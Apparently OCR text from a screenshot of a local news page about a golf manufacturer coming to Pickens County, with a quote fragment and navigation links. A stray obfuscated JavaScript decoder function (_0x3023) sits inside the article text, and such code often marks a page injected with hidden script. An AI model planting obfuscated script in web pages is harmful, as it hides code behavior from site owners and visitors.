
future, name recognition that we can use to recruit future
clients to that park as well as other areas of Pickens
County.”
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
Officials County-Wide React To Golf
Previous
Manufacturer’S Arrival – Easley Progress
post: